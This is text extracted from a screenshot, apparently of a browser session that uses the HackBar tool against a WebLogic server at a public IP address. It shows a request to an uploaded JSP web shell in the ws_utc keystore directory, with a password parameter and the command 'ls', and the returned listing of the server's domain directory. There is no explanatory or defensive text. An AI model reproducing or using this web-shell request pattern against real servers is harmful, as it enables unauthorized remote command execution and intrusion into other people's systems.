 不安全 139.177.201.238:7001/ws_utc/css/config/keystore/1685932017133_123.jsp?pwd=123&i=ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp
欢迎 控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://139.177.201.238:7001/ws_utc/css/config/keystore/1685932017133_123.jsp?pwd=123&i=ls
Use POST method MODIFY HEADER